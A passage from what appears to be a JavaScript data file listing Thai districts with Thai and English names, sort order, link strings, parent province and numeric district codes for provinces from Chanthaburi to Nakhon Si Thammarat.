    { dspTH: "ท่าใหม่", dspEN: "Tha Mai", order: 1290, link: "ท่าใหม่:Tha Mai", ref: "จันทบุรี", Code: 2203 },
    { dspTH: "โป่งน้ำร้อน", dspEN: "Pong Nam Ron", order: 1300, link: "โป่งน้ำร้อน:Pong Nam Ron", ref: "จันทบุรี", Code: 2204 },
    { dspTH: "มะขาม", dspEN: "Makham", order: 1310, link: "มะขาม:Makham", ref: "จันทบุรี", Code: 2205 },
    { dspTH: "แหลมสิงห์", dspEN: "Laem Sing", order: 1320, link: "แหลมสิงห์:Laem Sing", ref: "จันทบุรี", Code: 2206 },
    { dspTH: "สอยดาว", dspEN: "Soi Dao", order: 1330, link: "สอยดาว:Soi Dao", ref: "จันทบุรี", Code: 2207 },
    { dspTH: "แก่งหางแมว", dspEN: "Kaeng Hang Maeo", order: 1340, link: "แก่งหางแมว:Kaeng Hang Maeo", ref: "จันทบุรี", Code: 2208 },
    { dspTH: "นายายอาม", dspEN: "Na Yai Am", order: 1350, link: "นายายอาม:Na Yai Am", ref: "จันทบุรี", Code: 2209 },
    { dspTH: "เขาคิชฌกูฏ", dspEN: "Khoa Khitchakut", order: 1360, link: "เขาคิชฌกูฏ:Khoa Khitchakut", ref: "จันทบุรี", Code: 2210 },
    { dspTH: "เมืองฉะเชิงเทรา", dspEN: "Mueang Chachoengsao", order: 1370, link: "เมืองฉะเชิงเทรา:Mueang Chachoengsao", ref: "ฉะเชิงเทรา", Code: 2401 },
    { dspTH: "บางคล้า", dspEN: "Bang Khla", order: 1380, link: "บางคล้า:Bang Khla", ref: "ฉะเชิงเทรา", Code: 2402 },
    { dspTH: "บางน้ำเปรี้ยว", dspEN: "Bang Nam Priao", order: 1390, link: "บางน้ำเปรี้ยว:Bang Nam Priao", ref: "ฉะเชิงเทรา", Code: 2403 },
    { dspTH: "บางปะกง", dspEN: "Bang Pakong", order: 1400, link: "บางปะกง:Bang Pakong", ref: "ฉะเชิงเทรา", Code: 2404 },
    { dspTH: "บ้านโพธิ์", dspEN: "Ban Pho", order: 1410, link: "บ้านโพธิ์:Ban Pho", ref: "ฉะเชิงเทรา", Code: 2405 },
    { dspTH: "พนมสารคาม", dspEN: "Phanom Sarakham", order: 1420, link: "พนมสารคาม:Phanom Sarakham", ref: "ฉะเชิงเทรา", Code: 2406 },
    { dspTH: "ราชสาส์น", dspEN: "Ratchasan", order: 1430, link: "ราชสาส์น:Ratchasan", ref: "ฉะเชิงเทรา", Code: 2407 },
    { dspTH: "สนามชัยเขต", dspEN: "Sanam Chai Khet", order: 1440, link: "สนามชัยเขต:Sanam Chai Khet", ref: "ฉะเชิงเทรา", Code: 2408 },
    { dspTH: "แปลงยาว", dspEN: "Plaeng Yao", order: 1450, link: "แปลงยาว:Plaeng Yao", ref: "ฉะเชิงเทรา", Code: 2409 },
    { dspTH: "ท่าตะเกียบ", dspEN: "Tha Takiap", order: 1460, link: "ท่าตะเกียบ:Tha Takiap", ref: "ฉะเชิงเทรา", Code: 2410 },
    { dspTH: "คลองเขื่อน", dspEN: "Khlong Khuean", order: 1470, link: "คลองเขื่อน:Khlong Khuean", ref: "ฉะเชิงเทรา", Code: 2411 },
    { dspTH: "เมืองชลบุรี", dspEN: "Mueang Chon Buri", order: 1480, link: "เมืองชลบุรี:Mueang Chon Buri", ref: "ชลบุรี", Code: 2001 },
    { dspTH: "บ้านบึง", dspEN: "Ban Bueng", order: 1490, link: "บ้านบึง:Ban Bueng", ref: "ชลบุรี", Code: 2002 },
    { dspTH: "หนองใหญ่", dspEN: "Nong Yai", order: 1500, link: "หนองใหญ่:Nong Yai", ref: "ชลบุรี", Code: 2003 },
    { dspTH: "บางละมุง", dspEN: "Bang Lamung", order: 1510, link: "บางละมุง:Bang Lamung", ref: "ชลบุรี", Code: 2004 },
    { dspTH: "พานทอง", dspEN: "Phan Thong", order: 1520, link: "พานทอง:Phan Thong", ref: "ชลบุรี", Code: 2005 },
    { dspTH: "พนัสนิคม", dspEN: "Phanat Nikhom", order: 1530, link: "พนัสนิคม:Phanat Nikhom", ref: "ชลบุรี", Code: 2006 },
    { dspTH: "ศรีราชา", dspEN: "Si Racha", order: 1540, link: "ศรีราชา:Si Racha", ref: "ชลบุรี", Code: 2007 },
    { dspTH: "เกาะสีชัง", dspEN: "Ko Sichang", order: 1550, link: "เกาะสีชัง:Ko Sichang", ref: "ชลบุรี", Code: 2008 },
    { dspTH: "สัตหีบ", dspEN: "Sattahip", order: 1560, link: "สัตหีบ:Sattahip", ref: "ชลบุรี", Code: 2009 },
    { dspTH: "บ่อทอง", dspEN: "Bo Thong", order: 1570, link: "บ่อทอง:Bo Thong", ref: "ชลบุรี", Code: 2010 },
    { dspTH: "เกาะจันทร์", dspEN: "Ko Chan", order: 1580, link: "เกาะจันทร์:Ko Chan", ref: "ชลบุรี", Code: 2011 },
    { dspTH: "เมืองชัยนาท", dspEN: "Mueang Chai Nat", order: 1590, link: "เมืองชัยนาท:Mueang Chai Nat", ref: "ชัยนาท", Code: 1801 },
    { dspTH: "มโนรมย์", dspEN: "Manorom", order: 1600, link: "มโนรมย์:Manorom", ref: "ชัยนาท", Code: 1802 },
    { dspTH: "วัดสิงห์", dspEN: "Wat Sing", order: 1610, link: "วัดสิงห์:Wat Sing", ref: "ชัยนาท", Code: 1803 },
    { dspTH: "สรรพยา", dspEN: "Sapphaya", order: 1620, link: "สรรพยา:Sapphaya", ref: "ชัยนาท", Code: 1804 },
    { dspTH: "สรรคบุรี", dspEN: "Sankhaburi", order: 1630, link: "สรรคบุรี:Sankhaburi", ref: "ชัยนาท", Code: 1805 },
    { dspTH: "หันคา", dspEN: "Hankha", order: 1640, link: "หันคา:Hankha", ref: "ชัยนาท", Code: 1806 },
    { dspTH: "หนองมะโมง", dspEN: "Nong Mamong", order: 1650, link: "หนองมะโมง:Nong Mamong", ref: "ชัยนาท", Code: 1807 },
    { dspTH: "เนินขาม", dspEN: "Noen Kham", order: 1660, link: "เนินขาม:Noen Kham", ref: "ชัยนาท", Code: 1808 },
    { dspTH: "เมืองชัยภูมิ", dspEN: "Mueang Chaiyaphum", order: 1670, link: "เมืองชัยภูมิ:Mueang Chaiyaphum", ref: "ชัยภูมิ", Code: 3601 },
    { dspTH: "บ้านเขว้า", dspEN: "Ban Khwao", order: 1680, link: "บ้านเขว้า:Ban Khwao", ref: "ชัยภูมิ", Code: 3602 },
    { dspTH: "คอนสวรรค์", dspEN: "Khon Sawan", order: 1690, link: "คอนสวรรค์:Khon Sawan", ref: "ชัยภูมิ", Code: 3603 },
    { dspTH: "เกษตรสมบูรณ์", dspEN: "Kaset Sombun", order: 1700, link: "เกษตรสมบูรณ์:Kaset Sombun", ref: "ชัยภูมิ", Code: 3604 },
    { dspTH: "หนองบัวแดง", dspEN: "Nong Bua Daeng", order: 1710, link: "หนองบัวแดง:Nong Bua Daeng", ref: "ชัยภูมิ", Code: 3605 },
    { dspTH: "จัตุรัส", dspEN: "Chatturat", order: 1720, link: "จัตุรัส:Chatturat", ref: "ชัยภูมิ", Code: 3606 },
    { dspTH: "บำเหน็จณรงค์", dspEN: "Bamnet Narong", order: 1730, link: "บำเหน็จณรงค์:Bamnet Narong", ref: "ชัยภูมิ", Code: 3607 },
    { dspTH: "หนองบัวระเหว", dspEN: "Nong Bua Rawe", order: 1740, link: "หนองบัวระเหว:Nong Bua Rawe", ref: "ชัยภูมิ", Code: 3608 },
    { dspTH: "เทพสถิต", dspEN: "Thep Sathit", order: 1750, link: "เทพสถิต:Thep Sathit", ref: "ชัยภูมิ", Code: 3609 },
    { dspTH: "ภูเขียว", dspEN: "Phu Khiao", order: 1760, link: "ภูเขียว:Phu Khiao", ref: "ชัยภูมิ", Code: 3610 },
    { dspTH: "บ้านแท่น", dspEN: "Ban Thaen", order: 1770, link: "บ้านแท่น:Ban Thaen", ref: "ชัยภูมิ", Code: 3611 },
    { dspTH: "แก้งคร้อ", dspEN: "Kaeng Khro", order: 1780, link: "แก้งคร้อ:Kaeng Khro", ref: "ชัยภูมิ", Code: 3612 },
    { dspTH: "คอนสาร", dspEN: "Khon San", order: 1790, link: "คอนสาร:Khon San", ref: "ชัยภูมิ", Code: 3613 },
    { dspTH: "ภักดีชุมพล", dspEN: "Phakdi Chumphon", order: 1800, link: "ภักดีชุมพล:Phakdi Chumphon", ref: "ชัยภูมิ", Code: 3614 },
    { dspTH: "เนินสง่า", dspEN: "Noen Sa-nga", order: 1810, link: "เนินสง่า:Noen Sa-nga", ref: "ชัยภูมิ", Code: 3615 },
    { dspTH: "ซับใหญ่", dspEN: "Sap Yai", order: 1820, link: "ซับใหญ่:Sap Yai", ref: "ชัยภูมิ", Code: 3616 },
    { dspTH: "เมืองชุมพร", dspEN: "Mueang Chumphon", order: 1830, link: "เมืองชุมพร:Mueang Chumphon", ref: "ชุมพร", Code: 8601 },
    { dspTH: "ท่าแซะ", dspEN: "Tha Sae", order: 1840, link: "ท่าแซะ:Tha Sae", ref: "ชุมพร", Code: 8602 },
    { dspTH: "ปะทิว", dspEN: "Pathio", order: 1850, link: "ปะทิว:Pathio", ref: "ชุมพร", Code: 8603 },
    { dspTH: "หลังสวน", dspEN: "Lang Suan", order: 1860, link: "หลังสวน:Lang Suan", ref: "ชุมพร", Code: 8604 },
    { dspTH: "ละแม", dspEN: "Lamae", order: 1870, link: "ละแม:Lamae", ref: "ชุมพร", Code: 8605 },
    { dspTH: "พะโต๊ะ", dspEN: "Phato", order: 1880, link: "พะโต๊ะ:Phato", ref: "ชุมพร", Code: 8606 },
    { dspTH: "สวี", dspEN: "Sawi", order: 1890, link: "สวี:Sawi", ref: "ชุมพร", Code: 8607 },
    { dspTH: "ทุ่งตะโก", dspEN: "Thung Tako", order: 1900, link: "ทุ่งตะโก:Thung Tako", ref: "ชุมพร", Code: 8608 },
    { dspTH: "เมืองเชียงราย", dspEN: "Mueang Chiang Rai", order: 1910, link: "เมืองเชียงราย:Mueang Chiang Rai", ref: "เชียงราย", Code: 5701 },
    { dspTH: "เวียงชัย", dspEN: "Wiang Chai", order: 1920, link: "เวียงชัย:Wiang Chai", ref: "เชียงราย", Code: 5702 },
    { dspTH: "เชียงของ", dspEN: "Chiang Khong", order: 1930, link: "เชียงของ:Chiang Khong", ref: "เชียงราย", Code: 5703 },
    { dspTH: "เทิง", dspEN: "Thoeng", order: 1940, link: "เทิง:Thoeng", ref: "เชียงราย", Code: 5704 },
    { dspTH: "พาน", dspEN: "Phan", order: 1950, link: "พาน:Phan", ref: "เชียงราย", Code: 5705 },
    { dspTH: "ป่าแดด", dspEN: "Pa Daet", order: 1960, link: "ป่าแดด:Pa Daet", ref: "เชียงราย", Code: 5706 },
    { dspTH: "แม่จัน", dspEN: "Mae Chan", order: 1970, link: "แม่จัน:Mae Chan", ref: "เชียงราย", Code: 5707 },
    { dspTH: "เชียงแสน", dspEN: "Chiang Saen", order: 1980, link: "เชียงแสน:Chiang Saen", ref: "เชียงราย", Code: 5708 },
    { dspTH: "แม่สาย", dspEN: "Mae Sai", order: 1990, link: "แม่สาย:Mae Sai", ref: "เชียงราย", Code: 5709 },
    { dspTH: "แม่สรวย", dspEN: "Mae Suai", order: 2000, link: "แม่สรวย:Mae Suai", ref: "เชียงราย", Code: 5710 },
    { dspTH: "เวียงป่าเป้า", dspEN: "Wiang Pa Pao", order: 2010, link: "เวียงป่าเป้า:Wiang Pa Pao", ref: "เชียงราย", Code: 5711 },
    { dspTH: "พญาเม็งราย", dspEN: "Phaya Mengrai", order: 2020, link: "พญาเม็งราย:Phaya Mengrai", ref: "เชียงราย", Code: 5712 },
    { dspTH: "เวียงแก่น", dspEN: "Wiang Kaen", order: 2030, link: "เวียงแก่น:Wiang Kaen", ref: "เชียงราย", Code: 5713 },
    { dspTH: "ขุนตาล", dspEN: "Khun Tan", order: 2040, link: "ขุนตาล:Khun Tan", ref: "เชียงราย", Code: 5714 },
    { dspTH: "แม่ฟ้าหลวง", dspEN: "Mae Fa Luang", order: 2050, link: "แม่ฟ้าหลวง:Mae Fa Luang", ref: "เชียงราย", Code: 5715 },
    { dspTH: "แม่ลาว", dspEN: "Mae Lao", order: 2060, link: "แม่ลาว:Mae Lao", ref: "เชียงราย", Code: 5716 },
    { dspTH: "เวียงเชียงรุ้ง", dspEN: "Wiang Chiang Rung", order: 2070, link: "เวียงเชียงรุ้ง:Wiang Chiang Rung", ref: "เชียงราย", Code: 5717 },
    { dspTH: "ดอยหลวง", dspEN: "Doi Luang", order: 2080, link: "ดอยหลวง:Doi Luang", ref: "เชียงราย", Code: 5718 },
    { dspTH: "เมืองเชียงใหม่", dspEN: "Mueang Chiang Mai", order: 2090, link: "เมืองเชียงใหม่:Mueang Chiang Mai", ref: "เชียงใหม่", Code: 5001 },
    { dspTH: "จอมทอง", dspEN: "Chom Thong", order: 2100, link: "จอมทอง:Chom Thong", ref: "เชียงใหม่", Code: 5002 },
    { dspTH: "แม่แจ่ม", dspEN: "Mae Chaem", order: 2110, link: "แม่แจ่ม:Mae Chaem", ref: "เชียงใหม่", Code: 5003 },
    { dspTH: "เชียงดาว", dspEN: "Chiang Dao", order: 2120, link: "เชียงดาว:Chiang Dao", ref: "เชียงใหม่", Code: 5004 },
    { dspTH: "ดอยสะเก็ด", dspEN: "Doi Saket", order: 2130, link: "ดอยสะเก็ด:Doi Saket", ref: "เชียงใหม่", Code: 5005 },
    { dspTH: "แม่แตง", dspEN: "Mae Taeng", order: 2140, link: "แม่แตง:Mae Taeng", ref: "เชียงใหม่", Code: 5006 },
    { dspTH: "แม่ริม", dspEN: "Mae Rim", order: 2150, link: "แม่ริม:Mae Rim", ref: "เชียงใหม่", Code: 5007 },
    { dspTH: "สะเมิง", dspEN: "Samoeng", order: 2160, link: "สะเมิง:Samoeng", ref: "เชียงใหม่", Code: 5008 },
    { dspTH: "ฝาง", dspEN: "Fang", order: 2170, link: "ฝาง:Fang", ref: "เชียงใหม่", Code: 5009 },
    { dspTH: "แม่อาย", dspEN: "Mae Ai", order: 2180, link: "แม่อาย:Mae Ai", ref: "เชียงใหม่", Code: 5010 },
    { dspTH: "พร้าว", dspEN: "Phrao", order: 2190, link: "พร้าว:Phrao", ref: "เชียงใหม่", Code: 5011 },
    { dspTH: "สันป่าตอง", dspEN: "San Pa Tong", order: 2200, link: "สันป่าตอง:San Pa Tong", ref: "เชียงใหม่", Code: 5012 },
    { dspTH: "สันกำแพง", dspEN: "San Kamphaeng", order: 2210, link: "สันกำแพง:San Kamphaeng", ref: "เชียงใหม่", Code: 5013 },
    { dspTH: "สันทราย", dspEN: "San Sai", order: 2220, link: "สันทราย:San Sai", ref: "เชียงใหม่", Code: 5014 },
    { dspTH: "หางดง", dspEN: "Hang Dong", order: 2230, link: "หางดง:Hang Dong", ref: "เชียงใหม่", Code: 5015 },
    { dspTH: "ฮอด", dspEN: "Hot", order: 2240, link: "ฮอด:Hot", ref: "เชียงใหม่", Code: 5016 },
    { dspTH: "ดอยเต่า", dspEN: "Doi Tao", order: 2250, link: "ดอยเต่า:Doi Tao", ref: "เชียงใหม่", Code: 5017 },
    { dspTH: "อมก๋อย", dspEN: "Omkoi", order: 2260, link: "อมก๋อย:Omkoi", ref: "เชียงใหม่", Code: 5018 },
    { dspTH: "สารภี", dspEN: "Saraphi", order: 2270, link: "สารภี:Saraphi", ref: "เชียงใหม่", Code: 5019 },
    { dspTH: "เวียงแหง", dspEN: "Wiang Haeng", order: 2280, link: "เวียงแหง:Wiang Haeng", ref: "เชียงใหม่", Code: 5020 },
    { dspTH: "ไชยปราการ", dspEN: "Chai Prakan", order: 2290, link: "ไชยปราการ:Chai Prakan", ref: "เชียงใหม่", Code: 5021 },
    { dspTH: "แม่วาง", dspEN: "Mae Wang", order: 2300, link: "แม่วาง:Mae Wang", ref: "เชียงใหม่", Code: 5022 },
    { dspTH: "แม่ออน", dspEN: "Mae On", order: 2310, link: "แม่ออน:Mae On", ref: "เชียงใหม่", Code: 5023 },
    { dspTH: "ดอยหล่อ", dspEN: "Doi Lo", order: 2320, link: "ดอยหล่อ:Doi Lo", ref: "เชียงใหม่", Code: 5024 },
    { dspTH: "กัลยาณิวัฒนา", dspEN: "Galyani Vadhana", order: 2330, link: "กัลยาณิวัฒนา:Galyani Vadhana", ref: "เชียงใหม่", Code: 5025 },
    { dspTH: "เมืองตรัง", dspEN: "Mueang Trang", order: 2340, link: "เมืองตรัง:Mueang Trang", ref: "ตรัง", Code: 9201 },
    { dspTH: "กันตัง", dspEN: "Kantang", order: 2350, link: "กันตัง:Kantang", ref: "ตรัง", Code: 9202 },
    { dspTH: "ย่านตาขาว", dspEN: "Yan Ta Khao", order: 2360, link: "ย่านตาขาว:Yan Ta Khao", ref: "ตรัง", Code: 9203 },
    { dspTH: "ปะเหลียน", dspEN: "Palian", order: 2370, link: "ปะเหลียน:Palian", ref: "ตรัง", Code: 9204 },
    { dspTH: "สิเกา", dspEN: "Sikao", order: 2380, link: "สิเกา:Sikao", ref: "ตรัง", Code: 9205 },
    { dspTH: "ห้วยยอด", dspEN: "Huai Yot", order: 2390, link: "ห้วยยอด:Huai Yot", ref: "ตรัง", Code: 9206 },
    { dspTH: "วังวิเศษ", dspEN: "Wang Wiset", order: 2400, link: "วังวิเศษ:Wang Wiset", ref: "ตรัง", Code: 9207 },
    { dspTH: "นาโยง", dspEN: "Na Yong", order: 2410, link: "นาโยง:Na Yong", ref: "ตรัง", Code: 9208 },
    { dspTH: "รัษฎา", dspEN: "Ratsada", order: 2420, link: "รัษฎา:Ratsada", ref: "ตรัง", Code: 9209 },
    { dspTH: "หาดสำราญ", dspEN: "Hat Samran", order: 2430, link: "หาดสำราญ:Hat Samran", ref: "ตรัง", Code: 9210 },
    { dspTH: "เมืองตราด", dspEN: "Mueang Trat", order: 2440, link: "เมืองตราด:Mueang Trat", ref: "ตราด", Code: 2301 },
    { dspTH: "คลองใหญ่", dspEN: "Khlong Yai", order: 2450, link: "คลองใหญ่:Khlong Yai", ref: "ตราด", Code: 2302 },
    { dspTH: "เขาสมิง", dspEN: "Khao Saming", order: 2460, link: "เขาสมิง:Khao Saming", ref: "ตราด", Code: 2303 },
    { dspTH: "บ่อไร่", dspEN: "Bo Rai", order: 2470, link: "บ่อไร่:Bo Rai", ref: "ตราด", Code: 2304 },
    { dspTH: "แหลมงอบ", dspEN: "Laem Ngop", order: 2480, link: "แหลมงอบ:Laem Ngop", ref: "ตราด", Code: 2305 },
    { dspTH: "เกาะกูด", dspEN: "Ko Kut", order: 2490, link: "เกาะกูด:Ko Kut", ref: "ตราด", Code: 2306 },
    { dspTH: "เกาะช้าง", dspEN: "Ko Chang", order: 2500, link: "เกาะช้าง:Ko Chang", ref: "ตราด", Code: 2307 },
    { dspTH: "เมืองตาก", dspEN: "Mueang Tak", order: 2510, link: "เมืองตาก:Mueang Tak", ref: "ตาก", Code: 6301 },
    { dspTH: "บ้านตาก", dspEN: "Ban Tak", order: 2520, link: "บ้านตาก:Ban Tak", ref: "ตาก", Code: 6302 },
    { dspTH: "สามเงา", dspEN: "Sam Ngao", order: 2530, link: "สามเงา:Sam Ngao", ref: "ตาก", Code: 6303 },
    { dspTH: "แม่ระมาด", dspEN: "Mae Ramat", order: 2540, link: "แม่ระมาด:Mae Ramat", ref: "ตาก", Code: 6304 },
    { dspTH: "ท่าสองยาง", dspEN: "Tha Song Yang", order: 2550, link: "ท่าสองยาง:Tha Song Yang", ref: "ตาก", Code: 6305 },
    { dspTH: "แม่สอด", dspEN: "Mae Sot", order: 2560, link: "แม่สอด:Mae Sot", ref: "ตาก", Code: 6306 },
    { dspTH: "พบพระ", dspEN: "Phop Phra", order: 2570, link: "พบพระ:Phop Phra", ref: "ตาก", Code: 6307 },
    { dspTH: "อุ้มผาง", dspEN: "Umphang", order: 2580, link: "อุ้มผาง:Umphang", ref: "ตาก", Code: 6308 },
    { dspTH: "วังเจ้า", dspEN: "Wang Chao", order: 2590, link: "วังเจ้า:Wang Chao", ref: "ตาก", Code: 6309 },
    { dspTH: "เมืองนครนายก", dspEN: "Mueang Nakhon Nayok", order: 2600, link: "เมืองนครนายก:Mueang Nakhon Nayok", ref: "นครนายก", Code: 2601 },
    { dspTH: "ปากพลี", dspEN: "Pak Phli", order: 2610, link: "ปากพลี:Pak Phli", ref: "นครนายก", Code: 2602 },
    { dspTH: "บ้านนา", dspEN: "Ban Na", order: 2620, link: "บ้านนา:Ban Na", ref: "นครนายก", Code: 2603 },
    { dspTH: "องครักษ์", dspEN: "Ongkharak", order: 2630, link: "องครักษ์:Ongkharak", ref: "นครนายก", Code: 2604 },
    { dspTH: "เมืองนครปฐม", dspEN: "Mueang Nakhon Pathom", order: 2640, link: "เมืองนครปฐม:Mueang Nakhon Pathom", ref: "นครปฐม", Code: 7301 },
    { dspTH: "กำแพงแสน", dspEN: "Kamphaeng Saen", order: 2650, link: "กำแพงแสน:Kamphaeng Saen", ref: "นครปฐม", Code: 7302 },
    { dspTH: "นครชัยศรี", dspEN: "Nakhon Chai Si", order: 2660, link: "นครชัยศรี:Nakhon Chai Si", ref: "นครปฐม", Code: 7303 },
    { dspTH: "ดอนตูม", dspEN: "Don Tum", order: 2670, link: "ดอนตูม:Don Tum", ref: "นครปฐม", Code: 7304 },
    { dspTH: "บางเลน", dspEN: "Bang Len", order: 2680, link: "บางเลน:Bang Len", ref: "นครปฐม", Code: 7305 },
    { dspTH: "สามพราน", dspEN: "Sam Phran", order: 2690, link: "สามพราน:Sam Phran", ref: "นครปฐม", Code: 7306 },
    { dspTH: "พุทธมณฑล", dspEN: "Phutthamonthon", order: 2700, link: "พุทธมณฑล:Phutthamonthon", ref: "นครปฐม", Code: 7307 },
    { dspTH: "เมืองนครพนม", dspEN: "Mueang Nakhon Phanom", order: 2710, link: "เมืองนครพนม:Mueang Nakhon Phanom", ref: "นครพนม", Code: 4801 },
    { dspTH: "ปลาปาก", dspEN: "Pla Pak", order: 2720, link: "ปลาปาก:Pla Pak", ref: "นครพนม", Code: 4802 },
    { dspTH: "ท่าอุเทน", dspEN: "Tha Uthen", order: 2730, link: "ท่าอุเทน:Tha Uthen", ref: "นครพนม", Code: 4803 },
    { dspTH: "บ้านแพง", dspEN: "Ban Phaeng", order: 2740, link: "บ้านแพง:Ban Phaeng", ref: "นครพนม", Code: 4804 },
    { dspTH: "ธาตุพนม", dspEN: "That Phanom", order: 2750, link: "ธาตุพนม:That Phanom", ref: "นครพนม", Code: 4805 },
    { dspTH: "เรณูนคร", dspEN: "Renu Nakhon", order: 2760, link: "เรณูนคร:Renu Nakhon", ref: "นครพนม", Code: 4806 },
    { dspTH: "นาแก", dspEN: "Na Kae", order: 2770, link: "นาแก:Na Kae", ref: "นครพนม", Code: 4807 },
    { dspTH: "ศรีสงคราม", dspEN: "Si Songkhram", order: 2780, link: "ศรีสงคราม:Si Songkhram", ref: "นครพนม", Code: 4808 },
    { dspTH: "นาหว้า", dspEN: "Na Wa", order: 2790, link: "นาหว้า:Na Wa", ref: "นครพนม", Code: 4809 },
    { dspTH: "โพนสวรรค์", dspEN: "Phon Sawan", order: 2800, link: "โพนสวรรค์:Phon Sawan", ref: "นครพนม", Code: 4810 },
    { dspTH: "นาทม", dspEN: "Na Thom", order: 2810, link: "นาทม:Na Thom", ref: "นครพนม", Code: 4811 },
    { dspTH: "วังยาง", dspEN: "Wang Yang", order: 2820, link: "วังยาง:Wang Yang", ref: "นครพนม", Code: 4812 },
    { dspTH: "เมืองนครราชสีมา", dspEN: "Mueang Nakhon Ratchasima", order: 2830, link: "เมืองนครราชสีมา:Mueang Nakhon Ratchasima", ref: "นครราชสีมา", Code: 3001 },
    { dspTH: "ครบุรี", dspEN: "Khon Buri", order: 2840, link: "ครบุรี:Khon Buri", ref: "นครราชสีมา", Code: 3002 },
    { dspTH: "เสิงสาง", dspEN: "Soeng Sang", order: 2850, link: "เสิงสาง:Soeng Sang", ref: "นครราชสีมา", Code: 3003 },
    { dspTH: "คง", dspEN: "Khong", order: 2860, link: "คง:Khong", ref: "นครราชสีมา", Code: 3004 },
    { dspTH: "บ้านเหลื่อม", dspEN: "Ban Lueam", order: 2870, link: "บ้านเหลื่อม:Ban Lueam", ref: "นครราชสีมา", Code: 3005 },
    { dspTH: "จักราช", dspEN: "Chakkarat", order: 2880, link: "จักราช:Chakkarat", ref: "นครราชสีมา", Code: 3006 },
    { dspTH: "โชคชัย", dspEN: "Chok Chai", order: 2890, link: "โชคชัย:Chok Chai", ref: "นครราชสีมา", Code: 3007 },
    { dspTH: "ด่านขุนทด", dspEN: "Dan Khun Thot", order: 2900, link: "ด่านขุนทด:Dan Khun Thot", ref: "นครราชสีมา", Code: 3008 },
    { dspTH: "โนนไทย", dspEN: "Non Thai", order: 2910, link: "โนนไทย:Non Thai", ref: "นครราชสีมา", Code: 3009 },
    { dspTH: "โนนสูง", dspEN: "Non Sung", order: 2920, link: "โนนสูง:Non Sung", ref: "นครราชสีมา", Code: 3010 },
    { dspTH: "ขามสะแกแสง", dspEN: "Kham Sakaesaeng", order: 2930, link: "ขามสะแกแสง:Kham Sakaesaeng", ref: "นครราชสีมา", Code: 3011 },
    { dspTH: "บัวใหญ่", dspEN: "Bua Yai", order: 2940, link: "บัวใหญ่:Bua Yai", ref: "นครราชสีมา", Code: 3012 },
    { dspTH: "ประทาย", dspEN: "Prathai", order: 2950, link: "ประทาย:Prathai", ref: "นครราชสีมา", Code: 3013 },
    { dspTH: "ปักธงชัย", dspEN: "Pak Thong Chai", order: 2960, link: "ปักธงชัย:Pak Thong Chai", ref: "นครราชสีมา", Code: 3014 },
    { dspTH: "พิมาย", dspEN: "Phimai", order: 2970, link: "พิมาย:Phimai", ref: "นครราชสีมา", Code: 3015 },
    { dspTH: "ห้วยแถลง", dspEN: "Huai Thalaeng", order: 2980, link: "ห้วยแถลง:Huai Thalaeng", ref: "นครราชสีมา", Code: 3016 },
    { dspTH: "ชุมพวง", dspEN: "Chum Phuang", order: 2990, link: "ชุมพวง:Chum Phuang", ref: "นครราชสีมา", Code: 3017 },
    { dspTH: "สูงเนิน", dspEN: "Sung Noen", order: 3000, link: "สูงเนิน:Sung Noen", ref: "นครราชสีมา", Code: 3018 },
    { dspTH: "ขามทะเลสอ", dspEN: "Kham Thale So", order: 3010, link: "ขามทะเลสอ:Kham Thale So", ref: "นครราชสีมา", Code: 3019 },
    { dspTH: "สีคิ้ว", dspEN: "Sikhio", order: 3020, link: "สีคิ้ว:Sikhio", ref: "นครราชสีมา", Code: 3020 },
    { dspTH: "ปากช่อง", dspEN: "Pak Chong", order: 3030, link: "ปากช่อง:Pak Chong", ref: "นครราชสีมา", Code: 3021 },
    { dspTH: "หนองบุญมาก", dspEN: "Nong Bunnak", order: 3040, link: "หนองบุญมาก:Nong Bunnak", ref: "นครราชสีมา", Code: 3022 },
    { dspTH: "แก้งสนามนาง", dspEN: "Kaeng Sanam Nang", order: 3050, link: "แก้งสนามนาง:Kaeng Sanam Nang", ref: "นครราชสีมา", Code: 3023 },
    { dspTH: "โนนแดง", dspEN: "Non Daeng", order: 3060, link: "โนนแดง:Non Daeng", ref: "นครราชสีมา", Code: 3024 },
    { dspTH: "วังน้ำเขียว", dspEN: "Wang Nam Khiao", order: 3070, link: "วังน้ำเขียว:Wang Nam Khiao", ref: "นครราชสีมา", Code: 3025 },
    { dspTH: "เทพารักษ์", dspEN: "Thepharak", order: 3080, link: "เทพารักษ์:Thepharak", ref: "นครราชสีมา", Code: 3026 },
    { dspTH: "เมืองยาง", dspEN: "Mueang Yang", order: 3090, link: "เมืองยาง:Mueang Yang", ref: "นครราชสีมา", Code: 3027 },
    { dspTH: "พระทองคำ", dspEN: "Phra Thong Kham", order: 3100, link: "พระทองคำ:Phra Thong Kham", ref: "นครราชสีมา", Code: 3028 },
    { dspTH: "ลำทะเมนชัย", dspEN: "Lam Thamenchai", order: 3110, link: "ลำทะเมนชัย:Lam Thamenchai", ref: "นครราชสีมา", Code: 3029 },
    { dspTH: "บัวลาย", dspEN: "Bua Lai", order: 3120, link: "บัวลาย:Bua Lai", ref: "นครราชสีมา", Code: 3030 },
    { dspTH: "สีดา", dspEN: "Sida", order: 3130, link: "สีดา:Sida", ref: "นครราชสีมา", Code: 3031 },
    { dspTH: "เฉลิมพระเกียรติ", dspEN: "Chaloem Phra Kiat", order: 3140, link: "เฉลิมพระเกียรติ:Chaloem Phra Kiat", ref: "นครราชสีมา", Code: 3032 },
    { dspTH: "เมืองนครศรีธรรมราช", dspEN: "Mueang Nakhon Si Thammarat", order: 3150, link: "เมืองนครศรีธรรมราช:Mueang Nakhon Si Thammarat", ref: "นครศรีธรรมราช", Code: 8001 },
    { dspTH: "พรหมคีรี", dspEN: "Phrom Khiri", order: 3160, link: "พรหมคีรี:Phrom Khiri", ref: "นครศรีธรรมราช", Code: 8002 },
    { dspTH: "ลานสกา", dspEN: "Lan Saka", order: 3170, link: "ลานสกา:Lan Saka", ref: "นครศรีธรรมราช", Code: 8003 },
    { dspTH: "ฉวาง", dspEN: "Chawang", order: 3180, link: "ฉวาง:Chawang", ref: "นครศรีธรรมราช", Code: 8004 },
    { dspTH: "พิปูน", dspEN: "Phipun", order: 3190, link: "พิปูน:Phipun", ref: "นครศรีธรรมราช", Code: 8005 },
    { dspTH: "เชียรใหญ่", dspEN: "Chian Yai", order: 3200, link: "เชียรใหญ่:Chian Yai", ref: "นครศรีธรรมราช", Code: 8006 },
    { dspTH: "ชะอวด", dspEN: "Cha-uat", order: 3210, link: "ชะอวด:Cha-uat", ref: "นครศรีธรรมราช", Code: 8007 },
    { dspTH: "ท่าศาลา", dspEN: "Tha Sala", order: 3220, link: "ท่าศาลา:Tha Sala", ref: "นครศรีธรรมราช", Code: 8008 },
